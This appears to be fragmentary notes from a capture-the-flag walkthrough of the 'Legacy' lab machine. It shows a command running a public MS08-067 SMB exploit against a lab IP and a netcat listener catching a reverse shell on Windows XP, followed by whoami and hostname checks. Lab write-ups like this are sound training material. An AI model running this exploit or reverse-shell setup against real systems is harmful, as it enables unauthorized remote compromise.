 192.168.1.15 10.10.14.62 10.129.227.181 - Legacy
python2 ms08_067_2018.py 10.129.131.158 6 445
2
#######################################################################
# MS08-067 Exploit
# This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
# The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
# Mod in 2018 by Andy Acer:
# - Added support for selecting a target port at the command line.
# It seemed that only 445 was previously supported.
# - Changed library calls to correctly establish a NetBIOS session for SMB transport
# - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
# into this source file.
sudo rlwrap -cAr nc -nlvp 443
1
listening on [any] 443 ...
connect to [10.10.14.62] from (UNKNOWN) [10.129.131.158] 1040
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
3
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>hostname
4
hostname
legacy
DEF CON
LAS VEGAS
DEF CON
VPN - root's tasks Reconnaissance - Enumeration